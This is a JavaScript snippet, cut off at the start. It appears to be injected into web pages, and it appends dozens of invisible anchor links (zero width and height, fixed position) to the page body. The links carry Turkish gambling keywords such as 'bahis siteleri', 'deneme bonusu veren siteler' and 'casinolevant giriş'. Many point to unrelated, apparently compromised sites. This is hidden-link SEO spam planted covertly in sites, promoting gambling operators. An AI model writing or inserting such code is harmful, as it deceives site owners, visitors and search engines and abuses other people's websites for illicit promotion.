a.title = "casinolevant";
a.href = "https://stalkonex-zaeune.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.promosteer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.promosteer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://caetsutwo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://caetsutwo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://bdynamic.pt";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://bdynamic.pt";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://develogix.at";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://develogix.at";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://centrosdesaude.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://centrosdesaude.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://vg-zorgboekjes.nl/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://www.casinolevant.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://www.casinolevant.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://www.casinolevant.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://generouspharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://generouspharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://mrkutchhi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://mrkutchhi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://siddhaind.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://siddhaind.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jbrpharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jbrpharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://oswalagrimpex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://oswalagrimpex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://uwdroomvilla-costablanca.be/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://uwdroomvilla-costablanca.be/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://artep-italia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://artep-italia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdombet");
a.appendChild(linkText);
a.title = "gamdombet";
a.href = "https://feuerwehr-boeblingen.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.hansen-styling-parts.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.hansen-styling-parts.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://suncatcher-studio.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://suncatcher-studio.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdom");
a.appendChild(linkText);
a.title = "gamdom";
a.href = "https://ianndey.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.katovice.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.katovice.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.dr-scent.fr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.dr-scent.fr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevantt");
a.appendChild(linkText);
a.title = "casinolevantt";
a.href = "https://uwdroomvilla-costablanca.be/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevantt");
a.appendChild(linkText);
a.title = "casinolevantt";
a.href = "https://hmgo-voi.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://priestlakechristianacademy.org/tr-tr";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://elremediosa.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu007.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://robinsonkardon.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://tricitytrib.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://hypememetoken.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://salemsbd.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

